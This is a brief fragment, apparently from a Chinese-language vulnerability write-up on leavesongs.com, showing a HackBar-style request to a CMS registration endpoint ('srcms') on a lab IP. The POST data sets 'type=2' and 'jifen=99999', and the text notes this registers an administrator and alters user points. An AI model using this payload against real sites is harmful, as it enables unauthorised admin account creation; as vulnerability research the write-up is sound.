 10.211.55.3/srcms/user.php?m=User&c=reg&a=add
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/srcms/user.php?m=User&c=reg&a=add
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=hacker&email=hacker@wooyun.org&password=123456&type=2&jifen=99999
不但可以注册管理员，还可以随意修改自己积分
:)
用户添加成功
页面自动 跳转 等待时间： 1
Leavesongs.com – 离别歌